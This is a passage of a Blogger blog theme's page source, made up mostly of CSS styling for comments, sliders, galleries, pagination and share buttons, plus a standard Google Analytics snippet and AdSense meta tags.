font-size: 1rem;
line-height: 1;
letter-spacing: -.05rem;
text-transform: none;
color: #000000;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:12px;
letter-spacing:1px;
color:#999;
letter-spacing: 0.3px;
line-height: 16px;
text-transform: uppercase;
font-family: Istok Web,sans-serif;
}
.cata {
font-size: 12px;
font-weight: 400;
letter-spacing: 0.5px;
line-height: 16px;
font-family: Istok Web,sans-serif;
margin-top: -3px;
padding-right: 3em;
position: relative;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
margin-bottom: 20px;
text-align: center;
}
.blog-date li{
display: inline-block;
margin-right: 24px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #A0A0A0;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #101010;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
margin-left: 6px;
}
.group-share li a{
width: 23px;
height: 20px;
line-height: 27px;
text-align: center;
font-size: 15px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
display: inline-block;
}
.group-share li a:hover{
color: #555;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
margin: 0px auto 24px;
height: auto;
line-height: 12px;
}
.category-name a {
padding-left: 0;
list-style: none;
margin-bottom: 1.5rem;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #000;
}
.post-header .bg-category .category-name::before{
vertical-align: middle;
display: inline-block;
content: '';
width: 2.5rem;
margin-right: .5rem;
height: 1px;
background: #eceeef;
}
.post-header .category-name{
font-size: 0.9em;
letter-spacing: 0.5px;
font-weight: 600;
text-transform: uppercase;
line-height: 0;
text-align: center;
display: table;
margin: 0 auto;
}
.post-header .category-name span:before{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
.post-header .category-name span:after{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
font-size: 3em;
font-weight: 400;
text-transform: uppercase;
font-family: Playfair Display,serif;
color: #171a1b;
line-height: 125%;
margin-top: 0.8em;
margin-bottom: 0.6em;
text-align: center;
}
#sb_instagram .sbi_follow_btn a {   border-radius: 0;
color: #fff;
display: inline-block;
margin: 0 auto;
text-decoration: none;
text-transform: uppercase;
vertical-align: top;
font-size: 12px;
font-weight: 600;
letter-spacing: 0.6px;
line-height: 1.5em;
outline: medium none;
padding: 1.1em 2.4em;
border: 2px solid transparent;
background-color: #171a1b;
color: #ffffff;
border-color: #171a1b;}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #333;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #F7C49E;
}
.post-entry.inside a:hover{
color: #F7C49E;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:45px 0; }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#fff; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {      margin-top: 0;
padding: 0.5em 0.3em;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: capitalize;
color: #000000; }
#sidebar .widget-title:after, #sidebar .widget h2:after, #widget-area .widget h2:after{content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;}
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#EEEEEE; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#191919; }
.post-entry blockquote p { border-left:3px solid #F7C49E; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 35px;
background-color:#000;
border-radius: 32px;
color:  #F7C49E;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
border: 1px solid rgba(255,255,255,.5);
position: absolute;
z-index: 110;
width: 40px;
height: 37px;
padding-top: 3px;
top: 50%;
margin-top: -20px;
background-color: #fff;
background-image: none;
text-align: center;
cursor: pointer;
color: #000;
outline: 0;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left:230px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 230px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #F7C49E;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
.post-more {
margin: 2rem 0;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect span {
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.btn-effect span:first-child {
-webkit-transform: translate(0);
-ms-transform: translate(0);
-o-transform: translate(0);
transform: translate(0);
}
.btn-effect span:last-child {
-webkit-transform: translateY(200%) translateX(-50%);
-ms-transform: translateY(200%) translateX(-50%);
-o-transform: translateY(200%) translateX(-50%);
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.btn-effect:hover span:first-child {
-webkit-transform: translateY(-200%);
-ms-transform: translateY(-200%);
-o-transform: translateY(-200%);
transform: translateY(-200%);
}
.btn-effect:hover span:last-child {
-webkit-transform: translateY(-100%) translateX(-50%);
-ms-transform: translateY(-100%) translateX(-50%);
-o-transform: translateY(-100%) translateX(-50%);
transform: translateY(-100%) translateX(-50%);
}
.btn {
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
user-select: none;
border: 1px solid transparent;
padding: .375rem 1.5rem;
font-size: 1rem;
line-height: 1.5;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
ul.group-share span {
display: inline-block;
margin: 0;
color: #bababa;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.group-share span:after {
content: '\f061';
font-family: FontAwesome;
margin-left: 1rem;
}
ul.group-share li a {
color: #bababa;
font-size: 16px;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.28%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
a.custom{
position:relative;
display:inline-block;
padding:15px 38px;
margin: 20px 0px 5px 0;
font-size: 0.92em;
font-weight: 700;
letter-spacing: 0.15em;
text-transform:uppercase;
}
a.custom span.long{
background:none!important
}
a.custom span.bar{
position:absolute;
background:#4e4e4e;
}
a.custom span.bar-1{
top:0;
right:40px;
left:0;
height:2px
}
a.custom span.bar-2{
top:0;
right:0;
bottom:0;
width:2px
}
a.custom span.bar-3{
right:0;
bottom:0;
left:40px;
height:2px
}
a.custom span.bar-4{
top:0;
bottom:0;
left:0;
width:2px
}
a.custom span.bar.hover{
background:#e5e5e5
}
a.custom span.bar.hover.bar-1{
width:0
}
a.custom span.bar.hover.bar-2{
height:0
}
a.custom span.bar.hover.bar-3{
width:0;
left:auto
}
a.custom span.bar.hover.bar-4{
height:0;
left:0;
top:auto
}
a.custom:hover span.bar.hover.bar-1{
width:100%
}
a.custom:hover span.bar.hover.bar-2{
height:100%
}
a.custom:hover span.bar.hover.bar-3{
width:100%
}
a.custom:hover span.bar.hover.bar-4{
height:100%
}
a.custom:hover span.bar.hover.bar-1,a.custom:hover span.bar.hover.bar-3{
-webkit-transition-delay:.10s;
-moz-transition-delay:.10s;
-o-transition-delay:.10s;
transition-delay:.10s
}
a.custom:hover span.bar.hover.bar-2,a.custom:hover span.bar.hover.bar-4{
-webkit-transition-delay:0;
-moz-transition-delay:0;
-o-transition-delay:0;
transition-delay:0
}
a.custom span.bar.hover.bar-1,a.custom span.bar.hover.bar-3{
-webkit-transition-delay:.2s;
-moz-transition-delay:.2s;
-o-transition-delay:.2s;
transition-delay:.2s
}
a.custom span.bar.hover.bar-2,a.custom span.bar.hover.bar-4{
-webkit-transition-delay:.30s;
-moz-transition-delay:.30s;
-o-transition-delay:.30s;
transition-delay:.30s
}
a.custom span.bar{
-webkit-transition:all .8s cubic-bezier(0.85,0,.15,1);
-moz-transition:all .8s cubic-bezier(0.85,0,.15,1);
-o-transition:all .8s cubic-bezier(0.85,0,.15,1);
transition:all .8s cubic-bezier(0.85,0,.15,1)
}
/* Popular Posts */
#sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px}
#sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
#sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
#sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
#sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
#sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
#sidebar .PopularPosts .item-snippet{display:none;}
#sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
#sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
#sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
#sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
.instagram-footer button.slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: rgba(14, 14, 14, 0.54);
border: 1px solid rgba(255, 255, 255, 0.09);
cursor: pointer;
}
.instagram-footer .slick-prev {
left: 25px;
}
.instagram-footer .slick-next {
right: 25px;
}

--></style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5626420-2', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8140296146450246896&amp;zx=2f5c4dbe-a5d4-40fe-96c3-6209b05636c2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8140296146450246896&amp;zx=2f5c4dbe-a5d4-40fe-96c3-6209b05636c2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
    font-style: normal;

    text-align: center;
    margin-bottom: 20px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 1;
    letter-spacing: -1px;
    text-transform: none;
    color: #000000;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


.entry-tags.gray-2-secondary {
    font-family: Lato, Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.5;
    text-transform: uppercase;
    color: #A0A0A0;
    text-align: center;
    margin: 2rem 0;
    padding-left: 0;
    list-style: none;
}

.entry-tags li {
    display: inline-block;
    padding: 0 7.5px;
    margin-bottom: .5rem;
}

.entry-tags li:hover {
    background: #000;
    color: #fff;
}

.entry-tags li:hover a{
 
    color: #fff;
}

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (min-width: 959px) and (max-width: 1100px) {
	
	.container {
		width:960px;
	}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}

.container.sp_sidebar #main {
    width: 66%;
    margin-right: 20px;
    float: left;
}
#sidebar img {
    max-width: 255px;
}

#sidebar iframe {
    max-width: 255px;
}

#sidebar {
    width: 31%;
    float: right;
}

#sidebar .widget {
      width: 255px;}
	
	
}
